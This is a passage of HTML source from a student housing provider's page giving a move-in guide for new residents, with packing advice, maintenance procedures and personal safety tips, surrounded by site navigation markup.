          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/united-states/student-life/life-in-the-first-few-weeks/#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        

                        
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-states/student-life/life-in-the-first-few-weeks/#mglist_91" role="button" aria-expanded="false" aria-controls="mglist_91">Australia</a>
                                      <div class="collapse ulist-sub" id="mglist_91">
                                        <ul>
                                          
                                            <li><a href="/australia/">Australia Home</a></li>
                                          
                                          <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-states/student-life/life-in-the-first-few-weeks/#mglist_90" role="button" aria-expanded="false" aria-controls="mglist_90">United Kingdom</a>
                                      <div class="collapse ulist-sub" id="mglist_90">
                                        <ul>
                                          
                                            <li><a href="/united-kingdom/">UK Home</a></li>
                                          
                                          <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/united-states/student-life/life-in-the-first-few-weeks/#mglist_92" role="button" aria-expanded="false" aria-controls="mglist_92">United States</a>
                                      <div class="collapse ulist-sub" id="mglist_92">
                                        <ul>
                                          
                                            <li><a href="/united-states/">USA Home</a></li>
                                          
                                          <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Village Life</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="/united-states/student-life/">Student Life</a></li>
                                
                                  <li><a href="/united-states/ace-your-space/">Ace Your Space</a></li>
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6></a>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>

                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Current Residents</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="https://campuslivingvillages.com/clv-app" title="Campus Living Villages' App">CLV App</a></li>
                                
                                <li><a href="/united-states" title="Student Portal Login">Student Portal Login</a></li>
                              </ul>
                            </div>
                          </div>

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        
    
	   



















































    
<section  class="section section--container-mdp" data-target="animator-porthole-pro">

  <div class="container g-0">

    <div class="block block--parallax block--parallax-prime block--parallax-primesingle" data-align="left" data-colour="white">
      <div class="parallax__inner parallax__inner--noalign">
        <div class="block__text">

          <form data-intro-ctrl>
            

            <span class="text__sup"></span>

            <h1 class="text__header">Life In The First Few Weeks</h1>

            

            
            <div class="form from--pseudo">
              <div class="form__item">
                
                  
                    <label>Here&#039;s what you can expect</label>
                  

                  

                
              </div>
            </div>
            
          </form>

        </div>
        <div class="block__media block__header_media">

          <div class="mediagrid mediagrid--secondary mediagrid--single">
            <div class="mediagrid__cell">
              
                <div><img src="https://cdn.campuslivingvillages.com/public/SingleIntro/9663/Images/UVO-9915__FocusFillMaxWyIwLjAwIiwiMC4wMCIsMTMwMCwxMzAwXQ.jpg" alt="UVO 9915"></div>
              
            </div>
          </div>

        </div>
      </div>
    </div>

  </div>

  

</section>
















    
	   









    <section  class="section section--glcontent" data-colour="Background3">

  <div class="glcontent__area">

    <div class="container g-0 contentarea contentblock__contentarea">
      <h1>Welcome Home!</h1><p>We hope you’ll use this as a guide to make the transition to your new home go&nbsp;smoothly so you may enjoy every aspect of your stay! Here, you will find some general information about&nbsp; your new home and new life here at the village.</p><h6>You may also receive additional documents &amp; special directions at check in.</h6>
    </div>

  </div>

</section>

























































    
	   







    
  <section  class="section section--pt2" data-colour="Background1">
    <div class="container g-0">
      <div class="block block--promosegments">

        
          <h2 class="h h--2 text-center" data-colour="Charcoal">To Do Before Move-In </h2>
        

        

        
          <div class="promosegments__row three-column pb-0">

            
              <div class="promo__item">
                
                  <i class="i2-dollar-coins" data-colour="Charcoal"></i>
                
                <h3 data-colour="Charcoal">Your first installment must be paid preferably online, by money order, or check at least 48 hours in advance prior to check in. Cash is not accepted.</h3>
                <span data-colour="Charcoal"></span>
              </div>
            
              <div class="promo__item">
                
                  <i class="i2-doc-check" data-colour="Charcoal"></i>
                
                <h3 data-colour="Charcoal">Review all community policies prior to arrival</h3>
                <span data-colour="Charcoal"></span>
              </div>
            
              <div class="promo__item">
                
                  <i class="i-mail" data-colour="Charcoal"></i>
                
                <h3 data-colour="Charcoal">Change your mailing address</h3>
                <span data-colour="Charcoal"></span>
              </div>
            

          </div>
        

      </div>
    </div>
  </section>




























































    
	   





















     <section  class="section section--glcontent faq-area" data-colour="Background2">
  <div class="glcontent__area">
    <div class="container g-0">

      <h3 class="h h--3 mb-4">Move In Wisdom</h3>
      
        <div class="col-12 faq-items">
          <div class="accordion accordion--custom" id="accordion9664 asdasdsa">
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9669">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9669" aria-expanded="false" aria-controls="collapseFAQ9669">Label Your Boxes</button>
                </h3>
                <div id="collapseFAQ9669" class="accordion-collapse collapse" aria-labelledby="headingFAQ9669" data-bs-parent="#accordion9664">
                  <div class="accordion-body">
                    <div class="contentarea"><p>It’s easier to unpack when you can clearly identify your items.<br>Break down boxes when they are empty and throw them in the provided trash areas.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9666">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9666" aria-expanded="false" aria-controls="collapseFAQ9666">Bring a hand truck or something with wheels!</button>
                </h3>
                <div id="collapseFAQ9666" class="accordion-collapse collapse" aria-labelledby="headingFAQ9666" data-bs-parent="#accordion9664">
                  <div class="accordion-body">
                    <div class="contentarea"><p>You’ll want it for moving your boxes and larger items. The Village will be unable to provide you with dollies or hand trucks at move-in.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9667">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9667" aria-expanded="false" aria-controls="collapseFAQ9667">Know where you’re living!</button>
                </h3>
                <div id="collapseFAQ9667" class="accordion-collapse collapse" aria-labelledby="headingFAQ9667" data-bs-parent="#accordion9664">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Come prepared with your building and room number ahead of time - you’ll need to know this before you start moving your belongings.<br>You will receive e-mail communication from your new home ahead of check-in, so be sure to stay up to date and provide us with an e-mail address you use regularly!</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9668">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9668" aria-expanded="false" aria-controls="collapseFAQ9668">Parents and Guardians</button>
                </h3>
                <div id="collapseFAQ9668" class="accordion-collapse collapse" aria-labelledby="headingFAQ9668" data-bs-parent="#accordion9664">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Don’t forget to make note of your student’s address - that way, you can send personalized mail and packages!<br>Example: 4444 Cullen Blvd, Apt XXX, Houston TX 77004</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9670">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9670" aria-expanded="false" aria-controls="collapseFAQ9670">Eat a good breakfast and drink plenty of water</button>
                </h3>
                <div id="collapseFAQ9670" class="accordion-collapse collapse" aria-labelledby="headingFAQ9670" data-bs-parent="#accordion9664">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Staying hydrated is essential to staying healthy while moving into your new home.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9671">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9671" aria-expanded="false" aria-controls="collapseFAQ9671">Pack cleaning supplies</button>
                </h3>
                <div id="collapseFAQ9671" class="accordion-collapse collapse" aria-labelledby="headingFAQ9671" data-bs-parent="#accordion9664">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Pack cleaning supplies on top. Even though our housekeeping staff will make your home sparkle and shine, before move in lots of folks like to do their own touch-up before unpacking.</p></div>
                  </div>
                </div>
              </div>
            
          </div>
        </div>
      
    </div>
  </div>
</section>













































    
	   





    
  
  
    
      
<section  class="section" data-segment="porthole-extended-segment" data-target="animator-porthole-extended">

  
  <div class="block block--parallax block--parallax-center block--parallax-single" data-align="right" data-colour="Background1" data-circle="true">
    <div class="parallax__inner">
      <div class="block__text animate" data-ai-cust>
        <h2 class="text__header" data-colour="Charcoal">Running into a challenge with the mechanics of your apartment?</h2>

        

        <div class="text__content">
          <span data-colour="Charcoal"><p>We’ve got you covered! All you have to do is submit a maintenance request through the online student portal or contact the office for a work order and your issue can be resolved during business hours! For emergency maintenance situations, you can get help 24/7! All you have to do is contact the on call RA number for assistance.</p></span>
        </div>
        <ul class="text__ilist">
          
        </ul>
        
      </div>

      
        <div class="block__media">

          <div class="mediagrid mediagrid--left mediagrid--left mediagrid--singlecircle">
            <div class="mediagrid__cell ">
              
              <div class="mediacanvas animate" data-ai data-ai-effect="fadeInDown">
                <span><img src="https://cdn.campuslivingvillages.com/public/AlternatingRow/9677/Images/UVO-0002__FocusFillMaxWyIwLjAwIiwiMC4wMCIsOTAsOTBd.jpg" alt="UVO 0002" width="900" height="900" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/AlternatingRow/9677/Images/UVO-0002__FocusFillMaxWyIwLjAwIiwiMC4wMCIsOTAwLDkwMF0.jpg" /></span>
              </div>
              
            </div>
          </div>

        </div>
      
    </div>
  </div>

</section>

    
  
    
      
<section  class="section" data-segment="porthole-extended-segment" data-target="animator-porthole-extended">

  
  <div class="block block--parallax block--parallax-center block--parallax-single" data-align="left" data-colour="Background3" data-circle="true">
    <div class="parallax__inner">
      <div class="block__text animate" data-ai-cust>
        <h2 class="text__header" data-colour="Charcoal">Keep it clean!</h2>

        

        <div class="text__content">
          <span data-colour="Charcoal"><p>Your space is a reflection of you! Always keeping your place tidy and clean can help ensure you feel happy and healthy in your home. We recommend always keeping tabs on your specific apartment features and how often they’ve been cleaned!</p></span>
        </div>
        <ul class="text__ilist">
          
        </ul>
        
      </div>

      
        <div class="block__media">

          <div class="mediagrid mediagrid--left mediagrid--left mediagrid--singlecircle">
            <div class="mediagrid__cell ">
              
              <div class="mediacanvas animate" data-ai data-ai-effect="fadeInDown">
                <span><img src="https://cdn.campuslivingvillages.com/public/AlternatingRow/9678/Images/UNF-7549__FocusFillMaxWyIwLjAwIiwiMC4wMCIsOTAsOTBd.jpg" alt="UNF 7549" width="900" height="900" data-lazy="0" loading="lazy" data-origin-src="https://cdn.campuslivingvillages.com/public/AlternatingRow/9678/Images/UNF-7549__FocusFillMaxWyIwLjAwIiwiMC4wMCIsOTAwLDkwMF0.jpg" /></span>
              </div>
              
            </div>
          </div>

        </div>
      
    </div>
  </div>

</section>

    
  






























































    
	   



    <div  class="block block--label " data-colour="Primary" data-background-colour="Background1" >
  <div class="container g-0 label__container animate" data-target="animator-label" data-segment="label-segment" >
    <div class="label__inner cta">
      <div class="label__content animate" data-ai-label-text>
        <h3 data-colour="White">You, your roommates, and visitors should always remain as aware as possible! Keep in mind the following safety reminders</h3>
      </div>
      
    </div>
  </div>
</div>































































    
	   





















     <section  class="section section--glcontent faq-area" data-colour="Background1">
  <div class="glcontent__area">
    <div class="container g-0">

      <h3 class="h h--3 mb-4">Personal Safety Tips</h3>
      
        <div class="col-12 faq-items">
          <div class="accordion accordion--custom" id="accordion9680 asdasdsa">
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9681">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9681" aria-expanded="false" aria-controls="collapseFAQ9681">Get to know your neighbors, your RAs, and our management team members!</button>
                </h3>
                <div id="collapseFAQ9681" class="accordion-collapse collapse" aria-labelledby="headingFAQ9681" data-bs-parent="#accordion9680">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Be alert for strangers and always report suspicious activity to 911 and/or the campus police.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9682">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9682" aria-expanded="false" aria-controls="collapseFAQ9682">Always lock your doors!</button>
                </h3>
                <div id="collapseFAQ9682" class="accordion-collapse collapse" aria-labelledby="headingFAQ9682" data-bs-parent="#accordion9680">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Double-check to make sure all existing locks and latches are working and notify management immediately if these security devices are not working. Don’t give others the impression that you are not home (notes on door, newspapers not picked up, etc.)</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9683">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9683" aria-expanded="false" aria-controls="collapseFAQ9683">Never leave valuables visible in your car when left unattended.</button>
                </h3>
                <div id="collapseFAQ9683" class="accordion-collapse collapse" aria-labelledby="headingFAQ9683" data-bs-parent="#accordion9680">
                  <div class="accordion-body">
                    <div class="contentarea"></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9684">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9684" aria-expanded="false" aria-controls="collapseFAQ9684">Never walk alone at night.</button>
                </h3>
                <div id="collapseFAQ9684" class="accordion-collapse collapse" aria-labelledby="headingFAQ9684" data-bs-parent="#accordion9680">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Carry some kind of flashlight or illumination with you (easy key chain addition). Carry your keys in your hand while walking, whether it is daylight or dark.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9685">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9685" aria-expanded="false" aria-controls="collapseFAQ9685">Keep your friends and roommate(s) aware of where you are going and when you’ll be back.</button>
                </h3>
                <div id="collapseFAQ9685" class="accordion-collapse collapse" aria-labelledby="headingFAQ9685" data-bs-parent="#accordion9680">
                  <div class="accordion-body">
                    <div class="contentarea"></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9686">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9686" aria-expanded="false" aria-controls="collapseFAQ9686">If you ever observe suspicious activity or suspect that a crime is occurring, please call 911 or contact the police immediately.</button>
                </h3>
                <div id="collapseFAQ9686" class="accordion-collapse collapse" aria-labelledby="headingFAQ9686" data-bs-parent="#accordion9680">
                  <div class="accordion-body">
                    <div class="contentarea"><p>Do not contact the leasing office first or answering service as this could result in critical delays in response time. When you can safely do so, please notify the RA on duty, and advise the RA responsible for your area of the community, or other appropriate on site personnel.</p></div>
                  </div>
                </div>
              </div>
            
              <div class="accordion-item faq-item">
                <h3 class="accordion-header" id="headingFAQ9687">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFAQ9687" aria-expanded="false" aria-controls="collapseFAQ9687">Save your local university emergency numbers to your contacts list.</button>
                </h3>
                <div id="collapseFAQ9687" class="accordion-collapse collapse" aria-labelledby="headingFAQ9687" data-bs-parent="#accordion9680">
                  <div class="accordion-body">
                    <div class="contentarea"></div>
                  </div>
                </div>
              </div>
            
          </div>
        </div>
      
    </div>
  </div>
</section>













































    




        
          
  


        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/united-states/student-life/life-in-the-first-few-weeks/#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
